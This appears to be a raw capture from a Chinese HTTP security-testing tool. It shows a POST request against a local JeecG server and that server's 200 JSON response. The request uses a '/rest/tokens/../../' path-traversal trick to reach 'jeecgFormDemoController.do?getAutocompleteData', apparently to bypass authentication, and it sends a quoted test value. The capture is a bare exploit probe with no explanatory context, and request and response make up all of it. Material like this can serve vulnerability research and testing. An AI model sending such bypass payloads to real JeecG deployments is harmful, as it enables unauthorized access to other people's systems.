 Request
数据包扫描
美化
HEX
热加载
构造请求
21bytes / 64ms
美化
HEX
编码
1 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9 q=''
1 HTTP/1.1 200
2 Pragma: No-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 08 Sep 2025 03:06:42 GMT
7 Connection: close
8 Content-Length: 27
9
10 { "total": 1, "rows": [] }
11